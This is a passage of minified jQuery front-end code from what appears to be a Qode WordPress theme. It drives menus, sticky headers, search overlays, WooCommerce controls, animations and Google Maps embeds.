ul.sub_menu")).is(":visible")?(o.slideUp(450,"easeInOutQuint",function(){a.perfectScrollbar("update")}),e.removeClass("open_sub")):(e.addClass("open_sub"),(1===r.length?e:e.siblings()).removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){a.perfectScrollbar("update"),o.slideDown(400,"easeInOutQuint",function(){a.perfectScrollbar("update")})}))),!1}),l.on("click",function(e){return"http://#"!==f(this).attr("href")&&"#"!==f(this).attr("href")&&void(1===e.which&&(o.removeClass("qodef-fm-opened"),qodef.body.removeClass("qodef-fullscreen-menu-opened"),qodef.body.removeClass("qodef-fullscreen-fade-in").addClass("qodef-fullscreen-fade-out"),qodef.body.addClass(t),f("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200,function(){f("nav.popup_menu").perfectScrollbar("update")}),qodef.modules.common.qodefEnableScroll()))}))}}()}(qodef.modules.headerMinimal=e).qodefOnDocumentReady=o,f(document).ready(o)}(jQuery),function(s){"use strict";var e={};function o(){a().init()}(qodef.modules.headerVertical=e).qodefOnDocumentReady=o,s(document).ready(o);var a=function(){function i(){a()&&d.perfectScrollbar("update")}function o(){var e=s(".qodef-vertical-area-bottom-logo"),o=d.find(".qodef-vertical-area-opener"),a=0;function t(){d.removeClass("active"),e.length&&e.removeClass("active")}o.on("click tap",function(){(d.hasClass("active")?t:function(){d.addClass("active"),e.length&&e.addClass("active");a=s(window).scrollTop()})()}),s(window).scroll(function(){400<Math.abs(s(window).scrollTop()-a)&&t()})}var d=s(".qodef-vertical-menu-area"),a=function(){return d.hasClass("qodef-with-scroll")};return{init:function(){var n,e;d.length&&(e=d.find(".qodef-vertical-menu"),(n=e.find("ul li.menu-item-has-children")).each(function(){var o=s(this).find(" > .second, > ul"),a=this,t=s(this).find("> a"),d="fast";t.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(s(a).removeClass("open"),o.slideUp(d,function(){i()})):(t.parent().parent().children().hasClass("open")&&t.parent().parent().parent().hasClass("qodef-vertical-menu")?(s(this).parent().parent().children().removeClass("open"),s(this).parent().parent().children().find(" > .second").slideUp(d)):(s(this).parents("li").hasClass("open")||(n.removeClass("open"),n.find(" > .second, > ul").slideUp(d)),s(this).parent().parent().children().hasClass("open")&&(s(this).parent().parent().children().removeClass("open"),s(this).parent().parent().children().find(" > .second, > ul").slideUp(d))),s(a).addClass("open"),o.slideDown("slow",function(){i()}))})}),console.log(a()),a()&&(console.log("OPA"),d.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})),qodef.body.hasClass("qodef-header-vertical-closed")&&o())}}}}(jQuery),function(i){"use strict";var d={};function e(){!function(){var o=i(".qodef-mobile-header .qodef-mobile-menu-opener"),a=i(".qodef-mobile-header .qodef-mobile-nav"),e=i(".qodef-mobile-nav .mobile_arrow, .qodef-mobile-nav h6, .qodef-mobile-nav a.qodef-mobile-no-link");o.length&&a.length&&o.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),a.is(":visible")?(a.slideUp(200),o.removeClass("qodef-mobile-menu-opened")):(a.slideDown(200),o.addClass("qodef-mobile-menu-opened"))});var t=d.length?d.height():0,t=a.outerHeight()-t>qodef.windowHeight?qodef.windowHeight-t-100:a.height();a.height(t),a.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}),e.length&&e.each(function(){var d=i(this);d.on("tap click",function(e){var o,a=d.parent("li"),t=a.siblings(".menu-item-has-children");a.hasClass("has_sub")&&((o=a.find("> ul.sub_menu")).is(":visible")?(o.slideUp(450,"easeInOutQuint"),a.removeClass("edgtf-opened")):(a.addClass("edgtf-opened"),(0===t.length?a:a.siblings().removeClass("edgtf-opened")).find(".sub_menu").slideUp(400,"easeInOutQuint",function(){o.slideDown(400,"easeInOutQuint")})))})})}(),function(){var o=i(".qodef-mobile-header"),a=o.find(".qodef-mobile-menu-opener"),e=o.length?o.outerHeight():0;qodef.body.hasClass("qodef-content-is-behind-header")&&0<e&&qodef.windowWidth<=1024&&i(".qodef-content").css("marginTop",-e);{var t,d,n;qodef.body.hasClass("qodef-sticky-up-mobile-header")&&(d=i("#wpadminbar"),n=i(document).scrollTop(),t=e+qodefGlobalVars.vars.qodefAddForAdminBar,i(window).scroll(function(){var e=i(document).scrollTop();t<e?o.addClass("qodef-animate-mobile-header"):o.removeClass("qodef-animate-mobile-header"),n<e&&t<e&&!a.hasClass("qodef-mobile-menu-opened")||e<t?(o.removeClass("mobile-header-appear"),o.css("margin-bottom",0),d.length&&o.find(".qodef-mobile-header-inner").css("top",0)):(o.addClass("mobile-header-appear"),o.css("margin-bottom",t)),n=i(document).scrollTop()}))}}()}(qodef.modules.mobileHeader=d).qodefOnDocumentReady=e,i(document).ready(e)}(jQuery),function(u){"use strict";var e={};function o(){1024<qodef.windowWidth&&function(){var o,e,a=u(".qodef-page-header"),t=u(".qodef-sticky-header"),d=u(".qodef-fixed-wrapper"),n=d.children(".qodef-menu-area"),i=n.outerHeight(),s=u(".qodef-slider"),r=s.length?s.outerHeight():0,l=d.length?d.offset().top-qodefGlobalVars.vars.qodefAddForAdminBar:0;switch(!0){case qodef.body.hasClass("qodef-sticky-header-on-scroll-up"):qodef.modules.stickyHeader.behaviour="qodef-sticky-header-on-scroll-up";var f=u(document).scrollTop();o=parseInt(qodefGlobalVars.vars.qodefTopBarHeight)+parseInt(qodefGlobalVars.vars.qodefLogoAreaHeight)+parseInt(qodefGlobalVars.vars.qodefMenuAreaHeight)+parseInt(qodefGlobalVars.vars.qodefStickyHeaderHeight),(e=function(){var e=u(document).scrollTop();f<e&&o<e||e<o?(qodef.modules.stickyHeader.isStickyVisible=!1,t.removeClass("header-appear").find(".qodef-main-menu .second").removeClass("qodef-drop-down-start"),qodef.body.removeClass("qodef-sticky-header-appear")):(qodef.modules.stickyHeader.isStickyVisible=!0,t.addClass("header-appear"),qodef.body.addClass("qodef-sticky-header-appear")),f=u(document).scrollTop()})(),u(window).scroll(function(){e()});break;case qodef.body.hasClass("qodef-sticky-header-on-scroll-down-up"):qodef.modules.stickyHeader.behaviour="qodef-sticky-header-on-scroll-down-up",0!==qodefPerPageVars.vars.qodefStickyScrollAmount?qodef.modules.stickyHeader.stickyAppearAmount=parseInt(qodefPerPageVars.vars.qodefStickyScrollAmount):qodef.modules.stickyHeader.stickyAppearAmount=parseInt(qodefGlobalVars.vars.qodefTopBarHeight)+parseInt(qodefGlobalVars.vars.qodefLogoAreaHeight)+parseInt(qodefGlobalVars.vars.qodefMenuAreaHeight)+parseInt(r),(e=function(){qodef.scroll<qodef.modules.stickyHeader.stickyAppearAmount?(qodef.modules.stickyHeader.isStickyVisible=!1,t.removeClass("header-appear").find(".qodef-main-menu .second").removeClass("qodef-drop-down-start"),qodef.body.removeClass("qodef-sticky-header-appear")):(qodef.modules.stickyHeader.isStickyVisible=!0,t.addClass("header-appear"),qodef.body.addClass("qodef-sticky-header-appear"))})(),u(window).scroll(function(){e()});break;case qodef.body.hasClass("qodef-fixed-on-scroll"):qodef.modules.stickyHeader.behaviour="qodef-fixed-on-scroll";var c=function(){qodef.scroll<=l?(d.removeClass("fixed"),qodef.body.removeClass("qodef-fixed-header-appear"),n.css({height:i+"px"}),a.css("margin-bottom","0")):(d.addClass("fixed"),qodef.body.addClass("qodef-fixed-header-appear"),n.css({height:i-30+"px"}),a.css("margin-bottom",i-30+"px"))};c(),u(window).scroll(function(){c()})}}()}(qodef.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.qodefOnDocumentReady=o,u(document).ready(o)}(jQuery),function(r){"use strict";var e={};function o(){var n;t(),(n=r(".qodef-drop-down > ul > li")).each(function(e){var o,a,t,d;0<r(n[e]).find(".second").length&&(o=r(n[e]),a=o.find(".second"),o.hasClass("wide")&&(t=0,(d=r(this).find(".second > .inner > ul > li")).each(function(){var e=r(this).height();t<e&&(t=e)}),d.css("height",""),d.height(t)),qodef.menuDropdownHeightSet||(o.data("original_height",a.height()+"px"),a.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?o.on("touchstart mouseenter",function(){a.css({height:o.data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){a.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):qodef.body.hasClass("qodef-dropdown-animate-height")?o.mouseenter(function(){a.css({visibility:"visible",height:"0px",opacity:"0"}),a.stop().animate({height:o.data("original_height"),opacity:1},300,function(){a.css("overflow","visible")})}).mouseleave(function(){a.stop().animate({height:"0px"},150,function(){a.css({overflow:"hidden",visibility:"hidden"})})}):(d={interval:0,over:function(){setTimeout(function(){a.addClass("qodef-drop-down-start"),a.stop().css({height:o.data("original_height")})},150)},timeout:150,out:function(){a.stop().css({height:"0px"}),a.removeClass("qodef-drop-down-start")}},o.hoverIntent(d)))}),r(".qodef-drop-down ul li.wide ul li a").on("click",function(e){var o;1===e.which&&(o=r(this),setTimeout(function(){o.mouseleave()},500))}),qodef.menuDropdownHeightSet=!0}function a(){d()}function t(){var e=r(".qodef-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var o,a=r(this),t=a.offset().left,d=a.find(".second"),n=d.find(".inner ul"),i=n.outerWidth(),s=qodef.windowWidth-t;qodef.body.hasClass("qodef-boxed")&&(s=qodef.boxedLayoutWidth-(t-(qodef.windowWidth-qodef.boxedLayoutWidth)/2)),0<a.find("li.sub").length&&(o=s-i),d.removeClass("right"),n.removeClass("right"),(s<i||o<i)&&(d.addClass("right"),n.addClass("right"))})}function d(){var t=r(".qodef-drop-down > ul > li.wide");t.length&&t.each(function(e){var o,a=r(t[e]).find(".second");!a.length||a.hasClass("left_position")||a.hasClass("right_position")||(a.css("left",0),o=a.offset().left,qodef.body.hasClass("qodef-boxed")?(e=r(".qodef-boxed .qodef-wrapper .qodef-wrapper-inner").outerWidth(),o-=(qodef.windowWidth-e)/2,a.css("left",-o),a.css("width",e)):(a.css("left",-o),a.css("width",qodef.windowWidth)))})}(qodef.modules.header=e).qodefSetDropDownMenuPosition=t,e.qodefSetDropDownWideMenuPosition=d,e.qodefOnDocumentReady=o,e.qodefOnWindowLoad=a,r(document).ready(o),r(window).on("load",a)}(jQuery),function(n){"use strict";var e={};function o(){var t,d;0<(d=n("a.qodef-search-opener")).length&&qodef.body.hasClass("qodef-fullscreen-search")&&(t=n(".qodef-fullscreen-search-close"),function(){var a=n(".qodef-fullscreen-search-holder");d.on("click",function(e){e.preventDefault(),a.hasClass("qodef-animate")?(qodef.body.removeClass("qodef-fullscreen-search-opened qodef-search-fade-out"),qodef.body.removeClass("qodef-search-fade-in"),a.removeClass("qodef-animate"),setTimeout(function(){a.find(".qodef-search-field").val(""),a.find(".qodef-search-field").blur()},300),qodef.modules.common.qodefEnableScroll()):(qodef.body.addClass("qodef-fullscreen-search-opened qodef-search-fade-in"),qodef.body.removeClass("qodef-search-fade-out"),a.addClass("qodef-animate"),setTimeout(function(){a.find(".qodef-search-field").focus()},900),qodef.modules.common.qodefDisableScroll()),t.on("click",function(e){e.preventDefault(),qodef.body.removeClass("qodef-fullscreen-search-opened qodef-search-fade-in"),qodef.body.addClass("qodef-search-fade-out"),a.removeClass("qodef-animate"),setTimeout(function(){a.find(".qodef-search-field").val(""),a.find(".qodef-search-field").blur()},300),qodef.modules.common.qodefEnableScroll()}),n(document).mouseup(function(e){var o=n(".qodef-form-holder-inner");o.is(e.target)||0!==o.has(e.target).length||(e.preventDefault(),qodef.body.removeClass("qodef-fullscreen-search-opened qodef-search-fade-in"),qodef.body.addClass("qodef-search-fade-out"),a.removeClass("qodef-animate"),setTimeout(function(){a.find(".qodef-search-field").val(""),a.find(".qodef-search-field").blur()},300),qodef.modules.common.qodefEnableScroll())}),n(document).keyup(function(e){27===e.keyCode&&(qodef.body.removeClass("qodef-fullscreen-search-opened qodef-search-fade-in"),qodef.body.addClass("qodef-search-fade-out"),a.removeClass("qodef-animate"),setTimeout(function(){a.find(".qodef-search-field").val(""),a.find(".qodef-search-field").blur()},300),qodef.modules.common.qodefEnableScroll())})});var e=n(".qodef-fullscreen-search-holder .qodef-search-field"),o=n(".qodef-fullscreen-search-holder .qodef-field-holder .qodef-line");e.focus(function(){o.css("width","100%")}),e.blur(function(){o.css("width","0")})}())}(qodef.modules.search=e).qodefOnDocumentReady=o,n(document).ready(o)}(jQuery),function(d){"use strict";var e={};function o(){var a,t,e;e=d(".qodef-wrapper"),a=d("a.qodef-side-menu-button-opener"),t="qodef-right-side-menu-opened",e.prepend('<div class="qodef-cover"/>'),d("a.qodef-side-menu-button-opener, a.qodef-close-side-menu").on("click",function(e){var o;e.preventDefault(),a.hasClass("opened")?(a.removeClass("opened"),qodef.body.removeClass(t)):(a.addClass("opened"),qodef.body.addClass(t),d(".qodef-wrapper .qodef-cover").on("click",function(){qodef.body.removeClass("qodef-right-side-menu-opened"),a.removeClass("opened")}),o=d(window).scrollTop(),d(window).scroll(function(){400<Math.abs(qodef.scroll-o)&&(qodef.body.removeClass(t),a.removeClass("opened"))}))}),(e=d(".qodef-side-menu")).length&&e.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}(qodef.modules.sidearea=e).qodefOnDocumentReady=o,d(document).ready(o)}(jQuery),function(s){"use strict";var e={};function o(){!function(){var e=s(".qodef-title-holder.qodef-bg-parallax");{var o,a,t,d,n,i;0<e.length&&1024<qodef.windowWidth&&(o=e.hasClass("qodef-bg-parallax-zoom-out"),a=parseInt(e.data("height")),t=parseInt(e.data("background-width")),d=a/1e4*7,n=-qodef.scroll*d,i=qodefGlobalVars.vars.qodefAddForAdminBar,e.css({"background-position":"center "+(n+i)+"px"}),o&&o.css({"background-size":t-qodef.scroll+"px auto"}),s(window).scroll(function(){n=-qodef.scroll*d,e.css({"background-position":"center "+(n+i)+"px"}),o&&o.css({"background-size":t-qodef.scroll+"px auto"})}))}}()}(qodef.modules.title=e).qodefOnDocumentReady=o,s(document).ready(o)}(jQuery),function(s){"use strict";var e={};function o(){var e;s(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var o,a=s(this),t=a.siblings(".qodef-quantity-input"),d=parseFloat(t.data("step")),n=parseFloat(t.data("max")),i=!1,e=parseFloat(t.val());a.hasClass("qodef-quantity-minus")&&(i=!0),i?1<=(o=e-d)?t.val(o):t.val(0):(o=e+d,void 0!==n&&n<=o?t.val(n):t.val(o)),t.trigger("change")}),s(".add_to_cart_button").on("click",function(){s(this).text(qodefGlobalVars.vars.qodefAddingToCart)}),function(){var e=s(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});e=s(".qodef-woocommerce-page .qodef-content .variations td.value select");e.length&&e.select2();e=s("#calc_shipping_country");e.length&&e.select2();e=s(".cart-collaterals .shipping select#calc_shipping_state");e.length&&e.select2()}(),(e=s(".qodef-woo-single-page .images .woocommerce-product-gallery__image")).length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof qodef.modules.common.qodefPrettyPhoto&&qodef.modules.common.qodefPrettyPhoto())}function a(){d()}function t(){d()}function d(){var e=s(".qodef-pl-holder.qodef-masonry-layout .qodef-pl-outer");e.length&&e.each(function(){var e=s(this);e.waitForImages(function(){e.isotope({itemSelector:".qodef-pli",resizable:!1,masonry:{columnWidth:".qodef-pl-sizer",gutter:".qodef-pl-gutter"}}),setTimeout(function(){"function"==typeof qodef.modules.common.qodefInitParallax&&qodef.modules.common.qodefInitParallax()},1e3),e.isotope("layout").css("opacity",1)})})}(qodef.modules.woocommerce=e).qodefOnDocumentReady=o,e.qodefOnWindowLoad=a,e.qodefOnWindowResize=t,s(document).ready(o),s(window).on("load",a),s(window).resize(t)}(jQuery),function(t){"use strict";var e={};function o(){a()}function a(){var e=t(".qodef-accordion-holder");e.length&&e.each(function(){var e,o,a=t(this);a.hasClass("qodef-accordion")&&a.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),a.hasClass("qodef-toggle")&&(a=(o=(e=t(this)).find(".qodef-accordion-title")).next(),e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),a.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=t(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(qodef.modules.accordions=e).qodefInitAccordions=a,e.qodefOnDocumentReady=o,t(document).ready(o)}(jQuery),function(d){"use strict";var e={};function o(){a()}function a(){var a,t,e=d(".qodef-grow-in, .qodef-fade-in-down, .qodef-element-from-fade, .qodef-element-from-left, .qodef-element-from-right, .qodef-element-from-top, .qodef-element-from-bottom, .qodef-flip-in, .qodef-x-rotate, .qodef-z-rotate, .qodef-y-translate, .qodef-fade-in, .qodef-fade-in-left-x-rotate");e.length&&e.each(function(){var o=d(this);o.appear(function(){var e;a=o.data("animation"),t=parseInt(o.data("animation-delay")),void 0!==a&&""!==a&&(e=a+"-on",setTimeout(function(){o.addClass(e)},t))},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}(qodef.modules.animationHolder=e).qodefInitAnimationHolder=a,e.qodefOnDocumentReady=o,d(document).ready(o)}(jQuery),function(l){"use strict";var e={};function o(){a().init()}(qodef.modules.button=e).qodefButton=a,e.qodefOnDocumentReady=o,l(document).ready(o);var a=function(){var e=l(".qodef-btn");return{init:function(){e.length&&e.each(function(){var e,o,a,t,d,n,i,s,r;void 0!==(e=l(this)).data("hover-color")&&(t=function(e){e.data.button.css("color",e.data.color)},a=e.css("color"),o=e.data("hover-color"),e.on("mouseenter",{button:e,color:o},t),e.on("mouseleave",{button:e,color:a},t)),void 0!==(a=l(this)).data("hover-bg-color")&&(n=function(e){e.data.button.css("background-color",e.data.color)},d=a.css("background-color"),t=a.data("hover-bg-color"),a.on("mouseenter",{button:a,color:t},n),a.on("mouseleave",{button:a,color:d},n)),void 0!==(d=l(this)).data("hover-border-color")&&(r=function(e){e.data.button.css("border-color",e.data.color)},i=d.css("borderTopColor"),n=d.data("hover-border-color"),d.on("mouseenter",{button:d,color:n},r),d.on("mouseleave",{button:d,color:i},r)),(i=l(this)).find(".qodef-hover-background").length&&(""!==i.css("borderTopRightRadius")&&(s=i.css("borderTopRightRadius"),i.hasClass("qodef-btn-animated")&&(i.mouseenter(function(){l(this).find(".qodef-hover-background").css("border-radius",s)}),i.mouseleave(function(){l(this).find(".qodef-hover-background").css("border-radius","50px")}))),""!==i.css("border-left-width")&&(r=parseInt(i.css("border-left-width")),i.hasClass("qodef-btn-animated")&&(i.find(".qodef-hover-background").css("top",-r),i.find(".qodef-hover-background").css("left",-r),i.find(".qodef-hover-background").css("border-width",r))))})}}}}(jQuery),function(t){"use strict";var e={};function o(){a()}function a(){var e=t(".qodef-counter-holder");e.length&&e.each(function(){var o=t(this),a=o.find(".qodef-counter");o.appear(function(){var e;o.css("opacity","1"),a.hasClass("qodef-zero-counter")?(e=parseFloat(a.text()),a.countTo({from:0,to:e,speed:1500,refreshInterval:100})):a.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}(qodef.modules.counter=e).qodefInitCounter=a,e.qodefOnDocumentReady=o,t(document).ready(o)}(jQuery),function(i){"use strict";var e={};function o(){t()}function a(){d()}function t(){var e=i(".qodef-custom-font .qodef-typed");e.length&&e.each(function(){var e,o=i(this),a=o.parent(".qodef-typed-wrap").parent(".qodef-custom-font"),t=o.find(".qodef-typed-1").text(),d=o.find(".qodef-typed-2").text(),n=o.find(".qodef-typed-3").text();d.trim()&&n.trim()||(e=[t]),!n.trim()&&d.length&&(e=[t,d]),t.length&&d.length&&n.length&&(e=[t,d,n]),setTimeout(function(){a.appear(function(){o.typed({strings:e,typeSpeed:60,backDelay:700,loop:!1,contentType:"text",loopCount:!1,cursorChar:"."})},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})},100)})}function d(){var e=i(".qodef-custom-font");e.length&&e.each(function(){var e,o=i(this),a=o.hasClass("qodef-custom-font-custom-link")?o.find("a"):o,t=1,d=1,n=1;qodef.windowWidth<1500&&(n=.7),qodef.windowWidth<1300&&(t=.8,n=.7,d=.9),qodef.windowWidth<1024&&(t=.7,n=.6,d=.8),qodef.windowWidth<768&&(t=.6,d=.7,n=.5),qodef.windowWidth<600&&(t=.5,d=.6,n=.4),qodef.windowWidth<480&&(t=.4,d=.5,n=.3),void 0!==o.data("font-size")&&!1!==o.data("font-size")&&(100<(e=parseInt(o.data("font-size")))?e=Math.round(e*n):70<e?e=Math.round(e*t):35<e&&(e=Math.round(e*d)),a.css("font-size",e+"px")),void 0!==o.data("line-height")&&!1!==o.data("line-height")&&(100<(e=parseInt(o.data("line-height")))&&qodef.windowWidth<1500?e="1.1em":70<e&&qodef.windowWidth<1300?e="1.15em":35<e&&qodef.windowWidth<768?e="1.2em":e+="px",a.css("line-height",e)),o.appear(function(){o.addClass("qodef-animation-start")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}(qodef.modules.customFont=e).qodefCustomFontTypeOut=t,e.qodefInitCustomFontResize=d,e.qodefOnDocumentReady=o,e.qodefOnWindowResize=a,i(document).ready(o),i(window).resize(a),i(window).on("load",function(){d()})}(jQuery),function(r){"use strict";var e={};function o(){a()}function a(){var e=r(".qodef-elements-holder");e.length&&e.each(function(){var e,o=r(this),a=o.children(".qodef-eh-item"),t="",s="";a.each(function(){var e=r(this),o="",a="",t="",d="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(o=e.data("item-class")),void 0!==e.data("1280-1600")&&!1!==e.data("1280-1600")&&(a=e.data("1280-1600")),void 0!==e.data("1024-1280")&&!1!==e.data("1024-1280")&&(t=e.data("1024-1280")),void 0!==e.data("768-1024")&&!1!==e.data("768-1024")&&(d=e.data("768-1024")),void 0!==e.data("680-768")&&!1!==e.data("680-768")&&(n=e.data("680-768")),void 0!==e.data("680")&&!1!==e.data("680")&&(i=e.data("680")),(a.length||t.length||d.length||n.length||i.length||"".length)&&(a.length&&(s+="@media only screen and (min-width: 1281px) and (max-width: 1600px) {.qodef-eh-item-content."+o+" { padding: "+a+" !important; } }"),t.length&&(s+="@media only screen and (min-width: 1025px) and (max-width: 1280px) {.qodef-eh-item-content."+o+" { padding: "+t+" !important; } }"),d.length&&(s+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.qodef-eh-item-content."+o+" { padding: "+d+" !important; } }"),n.length&&(s+="@media only screen and (min-width: 681px) and (max-width: 768px) {.qodef-eh-item-content."+o+" { padding: "+n+" !important; } }"),i.length&&(s+="@media only screen and (max-width: 680px) {.qodef-eh-item-content."+o+" { padding: "+i+" !important; } }"))}),s.length&&(t='<style type="text/css">'+s+"</style>"),t.length&&r("head").append(t),"function"==typeof qodef.modules.common.qodefOwlSlider&&qodef.modules.common.qodefOwlSlider(),o.hasClass("qodef-eh-full-screen")&&(e=r(".qodef-page-footer"),a=o.data("disable-fs-stage"),t=0,!qodef.body.hasClass("qodef-header-transparent")&&1024<qodef.windowWidth&&(t=t+qodefGlobalVars.vars.qodefMenuAreaHeight+qodefGlobalVars.vars.qodefLogoAreaHeight),0<e.length&&(t+=e.outerHeight()),("never"!==a&&qodef.windowWidth>a||"never"===a)&&(t=qodef.windowHeight-t,o.css({"min-height":t+"px"})))})}(qodef.modules.elementsHolder=e).qodefInitElementsHolderResponsiveStyle=a,e.qodefOnDocumentReady=o,r(document).ready(o)}(jQuery),function(c){"use strict";var e={};function o(){a()}function a(){var e=c(".qodef-google-map");e.length&&e.each(function(){var e,o,a,t,d,n,i,s,r,l,f=c(this);void 0!==f.data("custom-map-style")&&(e=f.data("custom-map-style")),void 0!==f.data("color-overlay")&&!1!==f.data("color-overlay")&&(o=f.data("color-overlay")),void 0!==f.data("saturation")&&!1!==f.data("saturation")&&(a=f.data("saturation")),void 0!==f.data("lightness")&&!1!==f.data("lightness")&&(t=f.data("lightness")),void 0!==f.data("zoom")&&!1!==f.data("zoom")&&(d=f.data("zoom")),void 0!==f.data("pin")&&!1!==f.data("pin")&&(n=f.data("pin")),void 0!==f.data("height")&&!1!==f.data("height")&&(i=f.data("height")),void 0!==f.data("unique-id")&&!1!==f.data("unique-id")&&(s=f.data("unique-id")),void 0!==f.data("scroll-wheel")&&(r=f.data("scroll-wheel")),void 0!==f.data("addresses")&&!1!==f.data("addresses")&&(l=f.data("addresses")),function(e,o,a,t,d,n,i,s,r,l,f,c){if("object"!=typeof google)return;a=[{stylers:[{hue:o},{saturation:a},{lightness:t},{gamma:1}]}];t="yes"===e?"qodef-style":google.maps.MapTypeId.ROADMAP;d="yes"===d;e=new google.maps.StyledMapType(a,{name:"Qode Google Map"});f=new google.maps.Geocoder;a=new google.maps.LatLng(-34.397,150.644);isNaN(s)||(s+="px");var u,t={zoom:n,scrollwheel:d,center:a,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"qodef-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:t};for((l=new google.maps.Map(document.getElementById(i),t)).mapTypes.set("qodef-style",e),u=0;u<c.length;++u)!function(t,d,n,e){if(""===t)return;var o='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+t+"</p></div></div>",i=new google.maps.InfoWindow({content:o});e.geocode({address:t},function(e,o){var a;o===google.maps.GeocoderStatus.OK&&(n.setCenter(e[0].geometry.location),a=new google.maps.Marker({map:n,position:e[0].geometry.location,icon:d,title:t.store_title}),google.maps.event.addListener(a,"click",function(){i.open(n,a)}),google.maps.event.addDomListener(window,"resize",function(){n.setCenter(e[0].geometry.location)}))})}(c[u],r,l,f);document.getElementById(i).style.height=s}(e,o,a,t,r,d,"qodef-map-"+s,i,n,"map_"+s,"geocoder_"+s,l)})}(qodef.modules.googleMap=e).qodefShowGoogleMap=a,e.qodefOnDocumentReady=o,c(document).ready(o)}(jQuery),function(l){"use strict";var e={};function o(){a().init()}(qodef.modules.icon=e).qodefIcon=a,e.qodefOnDocumentReady=o,l(document).ready(o);var a=function(){var e=l(".qodef-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,o,a,t,d,n,i,s,r;(e=l(this)).hasClass("qodef-icon-animation")&&e.appear(function(){e.parent(".qodef-icon-animation-holder").addClass("qodef-icon-animation-show")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount}),void 0!==(o=l(this)).data("hover-color")&&(i=function(e){e.data.icon.css("color",e.data.color)},a=o.find(".qodef-icon-element"),t=o.data("hover-color"),d=a.css("color"),""!==t&&(o.on("mouseenter",{icon:a,color:t},i),o.on("mouseleave",{icon:a,color:d},i))),void 0!==(i=l(this)).data("hover-background-color")&&(r=function(e){e.data.icon.css("background-color",e.data.color)},n=i.data("hover-background-color"),s=i.css("background-color"),""!==n&&(i.on("mouseenter",{icon:i,color:n},r),i.on("mouseleave",{icon:i,color:s},r))),void 0!==(n=l(this)).data("hover-border-color")&&(i=function(e){e.data.icon.css("border-color",e.data.color)},s=n.data("hover-border-color"),r=n.css("borderTopColor"),""!==s&&(n.on("mouseenter",{icon:n,color:s},i),n.on("mouseleave",{icon:n,color:r},i)))})}}}}(jQuery),function(o){"use strict";var e={};function a(){t().init()}(qodef.modules.iconListItem=e).qodefInitIconList=t,e.qodefOnDocumentReady=a,o(document).ready(a);var t=function(){var e=o(".qodef-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=o(this),setTimeout(function(){e.appear(function(){e.addClass("qodef-appeared")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})},30)})}}}}(jQuery),function(o){"use strict";var e={};function a(){t()}function t(){var e=o(".qodef-image-gallery.qodef-ig-masonry-type");e.length&&e.each(function(){var e=o(this).find(".qodef-ig-masonry");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".qodef-ig-image",percentPosition:!0,packery:{gutter:".qodef-ig-grid-gutter",columnWidth:".qodef-ig-grid-sizer"}}),setTimeout(function(){e.isotope("layout")},800),e.css("opacity","1")})})}(qodef.modules.imageGallery=e).qodefInitImageGalleryMasonry=t,e.qodefOnWindowLoad=a,o(window).on("load",a)}(jQuery),function(d){"use strict";var e={};function o(){t()}function a(){t()}function t(){var e=d(".qodef-ils");e.length&&e.each(function(){var e=d(this),o=1024<qodef.windowWidth?qodef.windowHeight:qodef.windowHeight-qodefGlobalVars.vars.qodefMobileHeaderHeight;1024<qodef.windowWidth&&(e.css("height",o),e.css("width",qodef.windowWidth));var a=e.find(".qodef-ils-item-image"),t=e.find(".qodef-ils-item-link");a.eq(0).addClass("active"),t.parent().eq(0).addClass("active"),t.parent().addClass("loaded"),t.on("mouseenter",function(){a.removeClass("active"),t.parent().removeClass("active");var e=d(this),o=e.parent().index();e.parent().addClass("active"),a.eq(o).addClass("active")})})}(qodef.modules.interactiveLinkShowcase=e).qodefInitInteractiveLinkShowcase=t,e.qodefOnDocumentReady=o,e.qodefOnWindowResize=a,d(document).ready(o),d(window).resize(a)}(jQuery),function(n){"use 